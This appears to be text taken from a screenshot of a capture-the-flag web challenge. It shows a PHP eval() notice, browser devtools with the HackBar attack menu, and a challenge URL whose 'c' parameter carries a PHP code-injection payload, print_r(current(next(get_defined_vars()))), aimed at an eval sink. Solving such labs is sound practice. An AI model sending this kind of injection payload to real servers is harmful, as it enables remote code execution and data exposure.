 Notice: Only variables should be passed by reference in
/var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3a750eed-f6ac-4f5a-b83e-e991707a5a47.challenge.ctf.show/?c=print_r(current(next(get_defined_vars())));